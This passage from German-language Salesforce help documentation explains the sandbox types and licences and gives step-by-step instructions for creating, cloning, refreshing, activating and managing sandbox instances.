- **•** [Bereitstellung Übersicht](#page-5740-0)
- **•** [Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen](#page-5742-0)

# Bereitstellen von Verbesserungen von Sandboxen aus

# Herzlich willkommen, Salesforce-Integratoren, -Entwickler und -Administratoren

Möchten Sie Ihre Organisation in einer Staging-Umgebung anpassen, in der Sie Änderungen ohne Auswirkungen auf Ihre Produktionsorganisation oder deren Benutzer testen können? Möchten Sie über eine Organisation verfügen, bei der sich Benutzer anmelden und neue Funktionen testen können, bevor sie produktionsreif sind? Oder vielleicht möchten Sie sich einfach bei einer Salesforce-Organisation zur Schulung oder Entwicklung anmelden, die Ihre eigene Produktionsorganisation widerspiegelt.

Salesforce bietet Sandbox-Instanzen und eine Reihe von Bereitstellungstools, mit denen Sie folgende Möglichkeiten haben:

- **•** Trennen der Anpassungs- und Entwicklungsarbeit von Ihrer Produktionsumgebung, bis Sie bereit sind, die Änderungen bereitzustellen
- **•** Testen von Änderungen an Kopien Ihrer Produktionsdaten und Benutzer
- **•** Bereitstellen einer Schulungsumgebung
- **•** Koordinieren einzelner Änderungen zu einer einzigen Bereitstellung für die Produktion

Ob als Administrator, der Funktionen zu einer Organisation hinzufügt, als allein arbeitender Entwickler, der Code schreibt, oder als ein Team von Entwicklern, die an der Verbesserung Ihrer Organisation arbeiten – Sie sollten mit den richtigen Tools in der richtigen Umgebung arbeiten, um Änderungen erfolgreich entwickeln und in Ihrer Produktionsorganisation bereitstellen zu können. Eine allgemeine Übersicht über den Entwicklungsprozess und Empfehlungen zur Organisierung Ihrer Arbeit finden Sie im [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

SIEHE AUCH: [Sandbox-Instanzen](#page-5722-0) [Bereitstellung – Übersicht](#page-5740-0) [Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen](#page-5740-1)

# Einrichten und Verwalten Ihrer Sandbox

# <span id="page-5722-0"></span>Sandbox-Instanzen

Sandbox-Instanzen erstellen Kopien Ihrer Salesforce-Organisation in separaten Umgebungen. Verwenden Sie sie zum Entwickeln, Testen und für Schulungen ohne Gefährdung der Daten und Anwendungen in Ihrer Produktionsorganisation.

Sandbox-Instanzen sind von Ihrer Produktionsorganisation isoliert, sodass sich Vorgänge in Ihren Sandbox-Instanzen nicht auf Ihre Produktionsorganisation auswirken und umgekehrt. Sandbox-Instanzen sind nahezu identisch mit Ihrer Produktionsorganisation. Eine Liste der Unterschiede finden Sie unter [Setup-Überlegungen für Sandboxinstanzen](#page-5734-0) auf Seite 5729.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein und wählen Sie dann **Sandbox-Instanzen** aus, um Ihre bestehenden Sandbox-Instanzen anzuzeigen und zu verwalten oder neue zu erstellen. Entsprechende Anweisungen finden Sie im Abschnitt [Verwalten von Sandbox-Instanzen](#page-5729-0) auf Seite 5724.

# Sandbox-Typen

#### **Developer-Sandbox**

Developer-Sandboxes dienen zum Codieren und Testen in einer isolierten Umgebung. Diese Umgebungen umfassen eine Kopie der Konfiguration (Metadaten) Ihrer Produktionsorganisation.

#### **Developer Pro-Sandbox**

Developer Pro- Sandboxes dienen zum Codieren und Texten in einer isolierten Umgebung. Diese Umgebungen umfassen eine Kopie der Konfiguration (Metadaten) Ihrer Produktionsorganisation. Sie verfügen über eine größere Speicherbegrenzung als

Developer-Sandboxes. Die größere Speicherbegrenzung ermöglicht zuverlässigere Testdatensets und ermöglicht dieser Umgebung, mehr Entwicklungs- und Qualitätssicherungsausgaben zu verarbeiten.

#### **Partial Copy Sandbox**

Teilkopie-Sandbox-Instanzen sind für die Verwendung als Testumgebungen vorgesehen. Diese Umgebungen können für Qualitätssicherungsaufgaben wie das Testen der Benutzerakzeptanz, Integrationstests und Schulungen verwendet werden. Diese Umgebungen umfassen eine Kopie der Konfiguration (Metadaten) Ihrer Produktionsorganisation und eine Teilmenge Ihrer Produktionsdaten gemäß der Definition einer Sandbox-Vorlage.

## **Full Sandbox**

Vollständige Sandbox-Instanzen sind für die Verwendung als Testumgebungen vorgesehen. Nur vollständige Sandboxes unterstützen Leistungstests, Auslastungstests und Staging. Diese Umgebungen sind ein Abgleich Ihrer Produktionsorganisation, einschließlich aller Daten (beispielsweise Objektdatensätze und Anhänge) und Metadaten. Die Länge des Aktualisierungsintervalls macht es schwierig, vollständige Sandboxes für die Entwicklung zu verwenden.

Beim Erstellen einer vollständigen Sandbox, müssen Sie zudem festlegen, in welchem Umfang Sie den Feldverfolgungsverlauf und Chatter-Aktivität mit einschließen möchten.

- **•** Standardmäßig wird die Feldverfolgung ausgelassen, Sie haben jedoch die Möglichkeit, die Feldverfolgung für bis zu 180 Tage einzuschließen Geben Sie weniger Tage an, um das Generieren einer übermäßig großen Datenmenge zu verhindern, wenn Sie die Feldverfolgung für viele Objekte in Ihrer Produktionsorganisation aktiviert haben.
- **•** Die Daten zur Chatter-Aktivität können umfangreich sein, sodass Sie für Ihre vollständige Sandbox möglicherweise deutlich mehr Zeit benötigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen einer Sandbox:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Aktualisieren, Aktivieren und Löschen einer Sandbox:

**•** "Alle Daten modifizieren" ODER "Sandbox verwalten"

Begrenzen Sie die Menge der zu kopierenden Feldverlaufsdaten und kopieren Sie Ihre Chatter-Daten nur dann, wenn Sie diese für das Testen der Anwendungsfälle benötigen.

# Registerkarte Sandbox-Vorlagen

Wenn Sie eine Lizenz für Teilkopie- oder vollständige Sandbox-Instanzen erworben haben, werden auf dieser Registerkarte alle von Ihnen erstellten Vorlagen aufgelistet.

Erstellen Sie eine Sandbox-Datenvorlage. Erstellen Sie eine Sandbox anhand einer Vorlage, bearbeiten oder löschen Sie eine Vorlage oder klicken Sie auf den Vorlagennamen, um weitere Informationen zu erhalten. Weitere Informationen zum Erstellen einer Sandbox-Datenvorlage finden Sie unter [Erstellen oder Bearbeiten von Sandbox-Vorlagen](#page-5733-0) auf Seite 5728.

# Registerkarte Sandbox-Verlauf

Auf dieser Registerkarte wird ein Protokoll über den Verlauf Ihrer Sandbox-Erstellungen und -Aktualisierungen angezeigt, einschließlich Informationen über den Erstellungszeitpunkt und den Ersteller der Sandbox-Instanzen. Diese Registerkarte dient nur zur Information. Verwenden Sie zum Anzeigen oder Bearbeiten einer vorhandenen Sandbox die Registerkarte Sandbox.

# Sandbox-Lizenzen

Sie erwerben Lizenzen für die einzelnen Sandbox-Typen und können mehrere Lizenzen für jeden Typ kaufen. Sandbox-Lizenzen sind hierarchischer Struktur. In der folgenden Tabelle wird genau angegeben, welche Arten von Sandbox-Instanzen Sie jeweils mit den einzelnen Lizenzen erstellen können:



Es gibt folgende Phasen für die Lizenzen:

## **Verfügbar**

Der angezeigte Wert stellt die Anzahl der Sandboxes dar, die Sie erworben, aber nicht verwendet haben.

#### **In Verwendung**

Der angezeigte Wert stellt die Anzahl der Sandboxes dar, die Sie erworben und verwendet haben.

Anmerkung: Wenn keine Sandbox-Option angezeigt wird oder Sie Lizenzen für weitere Sandbox-Instanzen benötigen, wenden Sie sich an Salesforce, um Sandbox-Instanzen für Ihre Organisation zu bestellen.

Wenn Ihre Sandbox-Lizenzen ablaufen, unterliegen Ihre vorhandenen Sandbox-Instanzen bestimmten Einschränkungen. Informationen zur Behebung von Lizenzablaufproblemen finden Sie unter [Ablauf der Sandbox-Lizenz](#page-5731-0) auf Seite 5726.
## Grundlegendes zu Sandbox-Aktualisierungsintervallen

Das Aktualisierungsintervall für die einzelnen Sandbox-Umgebungen wird ab dem Beginn des tatsächlichen Sandbox-Kopiervorgangs berechnet. Der [Sandbox-Status](#page-5730-0) ändert sich von Ausstehend zu Verarbeitung zum Beginn des Kopiervorgangs.

Wenn vor Ihrer Anforderung eine andere Sandbox-Kopie angefordert wurde, kann es sein, dass Ihre Sandbox manchmal einige Zeit im Status Ausstehend verbleibt. Der Aktualisierungsintervall-Timer für Ihre Sandbox startet erst dann, wenn Ihre Anforderung den Status wechselt.

SIEHE AUCH:

[Erstellen, Duplizieren oder Aktualisieren einer Sandbox](#page-5726-0) [Sandbox-Umgebungstypen](#page-5724-0) [Ablauf der Sandbox-Lizenz](#page-5731-0) [Allgemeine Einschränkungen für Sandbox-Instanzen und Sandbox-Speicherplatz](#page-5899-0) [https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5724-0"></span>Sandbox-Umgebungstypen

Sie können für Ihre Organisation verschiedene Sandbox-Umgebungen erstellen, je nachdem, wie Ihre Speicherplatzanforderungen, die Konfiguration für das Kopieren und die Aktualisierungshäufigkeit sind.

Verschiedene Sandbox-Typen unterstützen unterschiedliche Aktivitäten.

#### **Developer-Sandbox**

Eine Developer-Sandbox-Umgebung isoliert in Entwicklung befindliche Änderungen, bis diese zur Freigabe bereit sind. Eine Developer-Sandbox ist für einen einzelnen Entwickler konzipiert, jedoch können sich mehrere Personen gleichzeitig bei der Sandbox anmelden.

#### **Developer Pro-Sandbox**

Eine Developer Pro-Sandbox-Umgebung bietet dieselben Funktionen wie Developer-Sandbox-Instanzen, wobei jedoch ein größerer Datei- und Datenspeicher zur Verfügung steht.

Eine Developer Pro-Sandbox kann größere Datensets beinhalten als eine Developer-Sandbox. Verwenden Sie eine Developer Pro-Sandbox für Aufgaben wie das Laden von Daten und Integrationstests, die Benutzerschulung und die von Ihnen in einer Developer-Sandbox vorgenommenen Entwicklungsaufgaben.

#### **Partial Copy Sandbox**

Partial Copy-Sandbox-Umgebungen beinhalten alle Metadaten Ihrer Organisation und eine Probe der Daten Ihrer Produktionsorganisation, die Sie mithilfe einer Sandbox-Vorlage definieren. Wenden Sie zum Erstellen einer Partial Copy-Sandbox eine Sandbox zur Erstellungszeit an.

Partial Copy-Sandbox-Instanzen können für praktisch alle Entwicklungs-, Test- oder Schulungszwecke verwendet werden. Die einzigen Aufgaben, für die sie nicht geeignet sind, sind vollständige Leistungs- und Ladetests.

#### **Full Sandbox**

Bei einer Full Sandbox handelt es sich um eine Umgebung mit einer Reproduktion Ihrer gesamten Produktionsorganisation mit allen zugehörigen Daten.

Full Sandbox-Instanzen können für alle Entwicklungs-, Test- oder Schulungszwecke verwendet werden, einschließlich vollständiger Leistungs- und Ladetests.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

Sie können eine Sandbox-Vorlage anwenden, sodass Ihre Sandbox nur die Datensätze enthält, die Sie für Testzwecke oder andere Aufgaben benötigen.

Jeder Typ verfügt über unterschiedliche Merkmale, um die Aktivitäten, für die er konzipiert ist, zu unterstützen.



### **Tabelle63: Verfügbare Sandbox-Instanzen nach Edition**

Anmerkung: Sie können für jede Edition weitere Sandbox-Instanzen erwerben, ausgenommen für die Developer-Sandbox, die  $\mathbb{Z}$ als Paket mit Add-On-Sandbox-Instanzen anderer Typen erhältlich ist.

- **•** Das Paket des Developer Pro-Sandbox-Add-Ons enthält 5 Developer-Sandbox-Instanzen.
- **•** Das Paket des Partial Copy Sandbox-Add-Ons enthält 10 Developer-Sandbox-Instanzen.
- **•** Das Paket des Full Sandbox-Add-Ons enthält 15 Developer-Sandbox-Instanzen.



#### **Tabelle64: Kurzreferenz zu Sandbox-Merkmalen**

SIEHE AUCH:

[Erstellen, Duplizieren oder Aktualisieren einer Sandbox](#page-5726-0)

[Erstellen oder Bearbeiten von Sandbox-Vorlagen](#page-5733-0)

[Überlegungen zum Einrichten der Sandbox](#page-5734-0)

# <span id="page-5726-0"></span>Erstellen, Duplizieren oder Aktualisieren einer Sandbox

Erstellen Sie eine Sandbox, um diese zu Entwicklungs-, Test- und Schulungszwecke zu verwenden. Duplizieren Sie eine Sandbox zum Kopieren der zugehörigen Daten und Metadaten in eine andere Sandbox. Aktualisieren Sie eine vorhandene Sandbox, um ihre Inhalte zu aktualisieren.

Es gibt einige Möglichkeiten, Daten in eine Sandbox zu kopieren.

**•** Erstellen Sie eine Sandbox.

Wenn Sie eine Sandbox erstellen, kopiert Salesforce Ihre Daten aus der Produktionsorganisation in eine Sandbox-Organisation. Beim Erstellen einer Teilkopie oder vollständigen Version einer Sandbox können Sie eine Sandbox-Vorlage anwenden, sofern Sie eine erstellt haben. Die Kunden erstellen Sandbox-Vorlagen, um spezielle Objektdaten zu definieren, die in die Teilkopie- oder die vollständige Sandbox eingefügt werden sollen.

- **•** Duplizieren Sie eine vorhandene Sandbox.
- **•** Eine bestehende Sandbox aktualisieren und aktivieren.

#### **Erstellen einer Sandbox:**

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein und wählen Sie dann **Sandbox-Instanzen** aus.
- **2.** Klicken Sie auf **Neu Sandbox-Version**.
- **3.** Geben Sie einen Namen (maximal 10 Zeichen) und eine Beschreibung für die Sandbox ein.
	- Tipp: Bei der Auswahl des Namens sollten Sie folgende Punkte berücksichtigen.
		- **•** Er sollte den Zweck der Sandbox angeben, beispielsweise "QS".
		- **•** Er sollte nur aus möglichst wenigen Zeichen bestehen, da Salesforce bei Benutzerdatensätzen in der Sandbox-Umgebung den Sandbox-Namen an Benutzernamen anhängt. Namen mit einer geringen Zeichenzahl erleichtern die Eingabe der Sandboxanmeldedaten.
- **4.** Wählen Sie den gewünschten Sandbox-Typ aus:
	- Anmerkung: Wenn keine Sandbox-Option angezeigt wird oder Sie weitere Lizenzen benötigen, wenden Sie sich an Salesforce, um Sandbox-Instanzen für Ihre Organisation zu bestellen.

Wenn Sie die Anzahl der Sandbox-Instanzen, die Sie erwerben, reduzieren, müssen Sie die Anzahl an Sandbox-Instanzen auf die erworbene Anzahl verringern. Wenn Sie beispielsweise zwei Full Sandbox-Instanzen besitzen, aber nur eine einzige erworben haben, können Sie keine Full Sandbox erstellen. Konvertieren Sie stattdessen eine vollständige Sandbox in eine kleinere Sandbox wie eine Developer Pro- oder Developer-Sandbox, je nachdem, welche Typen Ihnen zur Verfügung stehen.

- **5.** Wählen Sie die Daten aus, die Sie in Ihre Teilkopie- oder vollständige Sandbox aufnehmen möchten.
	- **•** Klicken Sie bei einer Teilkopie-Sandbox auf **Weiter** und wählen Sie dann die Vorlage aus, die Sie zur Auswahl der Daten für Ihre Sandbox erstellt haben. Wenn Sie für diese Teilkopie-Sandbox keine Vorlage erstellt haben, lesen Sie die Informationen unter [Erstellen oder Bearbeiten von Sandbox-Vorlagen.](#page-5733-0)
	- **•** Klicken Sie bei einer Full Sandbox auf **Weiter** und entscheiden Sie dann, wie viele Daten eingeschlossen werden sollen.
		- **–** Um Daten vom **Vorlagenbasiert** für eine vollständige Sandbox einzuschließen, wählen Sie eine vorhandene Sandbox-Vorlage aus. Weitere Informationen finden Sie unter [Erstellen oder Bearbeiten vonSandbox-Vorlagen](#page-5733-0).
		- **–** Um Daten vom Typ **Alle** in eine vollständige Sandbox einzuschließen, legen Sie fest, ob und wie viele Feldverfolgungsverlaufsdaten eingeschlossen und ob Chatter-Daten kopiert werden sollen. In Schritten von je 30 Tagen

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen einer Sandbox:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Aktualisieren, Aktivieren und Löschen einer Sandbox:

**•** "Alle Daten modifizieren" ODER "Sandbox verwalten"

können 0 bis 180 Tage des Verlaufs kopiert werden. Der Standardwert beträgt 0 Tage. Zu den Chatter-Daten gehören Feeds, Nachrichten und Discovery-Themen. Die Verringerung des Umfangs der zu kopierenden Daten kann die Geschwindigkeit beim Kopieren von Sandbox-Instanzen deutlich erhöhen.

- **6.** Um nach jedem Erstellungs- oder Aktualisierungsvorgang für diese Sandbox Skripts auszuführen, geben Sie die Apex-Klasse an, die Sie zuvor über die Schnittstelle "SandboxPostCopy" erstellt haben.
- **7.** Klicken Sie auf **Erstellen**.
	- Tipp: Versuchen Sie, während der Erstellung der Sandbox-Kopie die Änderungen in Ihrer Produktionsumgebung so gering wie möglich zu halten.

Der Vorgang kann mehrere Minuten bis Tage in Anspruch nehmen, je nach Größe und Typ Ihrer Organisation.

Wenn Ihre Sandbox bereit für die Verwendung ist, erhalten Sie eine Benachrichtigungs-E-Mail, dass die Sandbox vollständig kopiert wurde.

- **•** Um auf Ihre Sandbox zuzugreifen, klicken Sie auf den Link in der Benachrichtigungs-E-Mail.
- **•** Die Benutzer können sich unter https://test.salesforce.com bei der Sandbox anmelden, indem sie *.sandboxname* an ihren Salesforce-Benutzernamen anhängen. Wenn beispielsweise ein Benutzername für eine Produktionsorganisation user1@acme.com lautet und die Sandbox den Namen "test" trägt, dann lautet der geänderte Benutzername für die Anmeldung bei der Sandbox user1@acme.com.test.

Anmerkung: Salesforce ändert automatisch die Sandbox-Benutzernamen, nicht jedoch die Kennwörter.

Für neue Sandbox-Instanzen wird standardmäßig die Standardeinstellung für die E-Mail-Zustellbarkeit, Nur System-E-Mails, verwendet. Die Einstellung Nur System-E-Mails ist besonders nützlich zur Steuerung der aus Sandbox-Instanzen gesendeten E-Mails, um zu verhindern, dass bei Test- und Entwicklungsarbeiten Test-E-Mails an die Benutzer versandt werden.

#### **Duplizieren einer vorhandenen Sandbox:**

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein und wählen Sie dann **Sandbox-Instanzen** aus.
- **2.** Klicken Sie auf **Neu Sandbox-Version**.
- **3.** Geben Sie einen Namen (maximal 10 Zeichen) und eine Beschreibung für die Sandbox ein.
	- Tipp: Bei der Auswahl des Namens sollten Sie folgende Punkte berücksichtigen.
		- **•** Er sollte den Zweck der Sandbox angeben, beispielsweise "QS".
		- **•** Er sollte nur aus möglichst wenigen Zeichen bestehen, da Salesforce bei Benutzerdatensätzen in der Sandbox-Umgebung den Sandbox-Namen an Benutzernamen anhängt. Namen mit einer geringen Zeichenzahl erleichtern die Eingabe der Sandboxanmeldedaten.
- **4.** Wählen Sie im Dropdown-Menü Erstellen von den Namen der zu duplizierenden Sandbox aus.
- **5.** Um nach jedem Erstellungs- oder Aktualisierungsvorgang für diese Sandbox Skripts auszuführen, geben Sie die Apex-Klasse an, die Sie zuvor über die Schnittstelle "SandboxPostCopy" erstellt haben.
- **6.** Klicken Sie auf **Erstellen**.

Tipp: Versuchen Sie, während der Erstellung der Sandbox-Kopie die Änderungen in Ihrer Quellorganisation so gering wie möglich zu halten.

Wenn Ihre neue Sandbox bereit ist, können Sie sie aus Ihrer Produktionsorganisation heraus verwalten, genau wie jede andere Sandbox.

#### **Aktualisieren einer vorhandenen Sandbox:**

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein und wählen Sie dann **Sandbox-Instanzen** aus.

Es wird eine Liste der Sandbox-Instanzen angezeigt. Sandbox-Instanzen, die Sie aktualisieren können, weisen neben dem Namen der Sandbox einen Link **Aktualisieren** auf.

- **2.** Klicken Sie neben dem Namen auf **Aktualisieren**.
- **3.** Überprüfen Sie die Werte Name, Beschreibung und Erstellen von und bearbeiten Sie diese Werte bei Bedarf.
- **4.** Wählen Sie die gewünschte Art der Sandbox-Umgebung aus.

 $\sqrt{2}$ Anmerkung: In einer Tabelle werden die Anzahl und der Typ der in Ihrer Organisation verfügbaren Lizenzen angezeigt. Sie können einen anderen Sandbox-Typ für die Aktualisierung auswählen.

**5.** Wählen Sie die zu kopierenden Daten aus.

Klicken Sie bei einer Teilkopie-Sandbox auf **Weiter** und wählen Sie dann eine Vorlage aus, um die Daten für Ihre Sandbox anzugeben. Wenn Sie für diese Teilkopie-Sandbox keine Vorlage erstellt haben, lesen Sie die Informationen unter [Erstellen oder Bearbeiten von](#page-5733-0) [Sandbox-Vorlagen.](#page-5733-0)

Klicken Sie bei einer vollständigen Sandbox auf **Weiter** und entscheiden Sie dann, wie viele Objektdaten eingeschlossen werden sollen.

Um Daten **Vorlagenbasiert**e Daten in eine vollständige Sandbox einzuschließen, wählen Sie eine vorhandene Sandbox-Vorlage aus. Weitere Informationen finden Sie unter [Erstellen oder Bearbeiten von Sandbox-Vorlagen.](#page-5733-0)

Um Objektdaten vom Typ **Alle** in eine vollständige Sandbox einzuschließen, legen Sie fest, ob und wie viel des Feldverfolgungsverlaufs eingeschlossen und ob Chatter-Daten kopiert werden sollen. In Schritten von je 30 Tagen können 0 bis 180 Tage des Verlaufs kopiert werden. Der Standardwert beträgt 0 Tage. Zu den Chatter-Daten gehören Feeds, Nachrichten und Discovery-Themen. Die Verringerung des Umfangs der zu kopierenden Daten kann die Geschwindigkeit beim Kopieren von Sandbox-Instanzen erhöhen.

- **6.** Wahlweise können Sie die Option **Automatisch aktivieren** aktivieren. Wenn Sie die Option **Automatisch aktivieren** aktivieren, wird Ihre Sandbox unmittelbar nach der Aktualisierung aktiviert und Sie erhalten keine Aktivierungs-E-Mail.
- **7.** Klicken Sie auf **Erstellen**.

Salesforce beginnt mit dem Kopieren von Daten in die Sandbox.

Wenn der Kopiervorgang abgeschlossen ist, aktivieren Sie die Sandbox, um die aktualisierten Daten zu verwenden. Wenn Sie die Option **Automatisch aktivieren** bei der Aktualisierung Ihrer Sandbox nicht aktiviert haben, sendet Salesforce Ihnen eine E-Mail, wenn Ihre Sandbox bereit für die Aktivierung ist.

Wenn Sie die Option **Automatisch aktivieren** bei der Aktualisierung Ihrer Sandbox nicht aktiviert haben, aktivieren Sie die aktualisierte Sandbox:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein und wählen Sie dann **Sandbox-Instanzen** aus.

Es wird eine Liste der Sandbox-Instanzen angezeigt. Aktualisierte Sandbox-Instanzen, die aktiviert werden können, weisen neben ihrem Namen einen Link **Aktivieren** auf.

**2.** Klicken Sie neben der Sandbox, die Sie aktivieren möchten, auf den Link.

ACHTUNG: Durch Aktivierung einer Ersatz-Sandbox, die über den Link **Aktualisieren** erstellt wurde, wird die Sandbox beim Aktualisieren gelöscht. Die aktuelle Konfiguration und die aktuellen Daten, einschließlich der von Ihnen an der Anwendung oder den Daten vorgenommenen Änderungen, werden gelöscht. Klicken Sie nur auf den Link **Aktivieren**, wenn Sie den aktuellen Inhalt der Sandbox nicht benötigen. Dieser Vorgang wirkt sich nicht auf Ihre Produktionsorganisation aus. Neue Sandbox-Instanzen, die nicht innerhalb von 30 Tagen aktiviert werden, werden gelöscht. Es werden mindestens zwei

E-Mail-Benachrichtigungen gesendet, bevor das Löschen der Sandbox angesetzt wird. Die Benutzer, die eine Sandbox für Ihre Organisation erstellt oder zuletzt aktualisiert haben, erhalten die Benachrichtigungen.

Überwachen der Erstellung oder Aktualisierung Ihrer Sandbox:

- **•** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein und wählen Sie dann **Sandbox-Instanzen** aus. In der Liste Ihrer Sandbox-Instanzen wird ein Fortschrittsbalken für Elemente angezeigt, die sich in der Warteschlange befinden, gerade ausgeführt werden oder kürzlich abgeschlossen wurden.
- **•** Um den für einen gerade ausgeführten Kopiervorgang abgeschlossenen Prozentsatz anzuzeigen, bewegen Sie den Mauszeiger auf den Fortschrittsbalken.
- **•** Um Informationen zur Sandbox, einschließlich des Kopierfortschritts und der verbleibenden Zeit bis zur nächsten verfügbaren Aktualisierung, anzuzeigen, klicken Sie auf den Namen.
- **•** Wenn Ihr Sandbox-Status länger als 1 Stunde ausgesetzt oder angehalten wurde, wenden Sie sich an den Salesforce-Kundensupport.

#### SIEHE AUCH:

[Sandbox-Instanzen](#page-5722-0) [Sandbox-Umgebungstypen](#page-5724-0) [Erstellen oder Bearbeiten von Sandbox-Vorlagen](#page-5733-0) [Überlegungen zum Einrichten der Sandbox](#page-5734-0) [Ablauf der Sandbox-Lizenz](#page-5731-0)

## <span id="page-5729-0"></span>Verwalten von Sandbox-Instanzen

Geben Sie zum Verwalten Ihrer Sandbox-Instanzen unter "Setup" im Feld Schnellsuche den Text *Sandbox-Instanzen* ein und wählen Sie dann **Sandbox-Instanzen** aus. Salesforce zeigt die verfügbaren Sandbox-Instanzen an, die Sie erworben haben, ebenso wie eine Liste Ihrer in Verwendung befindlichen Sandbox-Instanzen.

Die Sandbox-Informationen sind in Registerkarten angeordnet. Ihre Sandbox-Instanzen werden über die Registerkarte **Sandbox** verwaltet.

Sie können eine neue Sandbox erstellen und bestehende Sandbox-Instanzen verwalten. Auf dieser Registerkarte werde alle für Ihre Salesforce-Organisation erstellten Sandbox-Instanzen aufgeführt. Jeder Eintrag zeigt den Status der betreffenden Sandbox-Umgebung sowie die speziellen Aktionen an, die Sie darin ausführen können.

**•** Über die Schaltfläche **Neue Sandbox-Version** wird der Workflow zum Erstellen einer Sandbox gestartet. Eine detaillierte Anleitung finden Sie unter [Erstellen, Duplizieren oder](#page-5726-0) [Aktualisieren einer Sandbox](#page-5726-0) auf Seite 5721.

Salesforce deaktiviert die Schaltfläche **Neue Sandboxversion**, wenn eine Organisation die maximale Anzahl an Sandboxversionen erreicht hat. Wenden Sie sich, falls erforderlich, an Salesforce, um weitere Sandboxinstanzen für Ihr Unternehmen zu bestellen.

#### **Verfügbare Aktionen**

**•** Administratoren können auf **Anmelden** klicken, um sich als ein Benutzer bei einer Sandbox anzumelden.

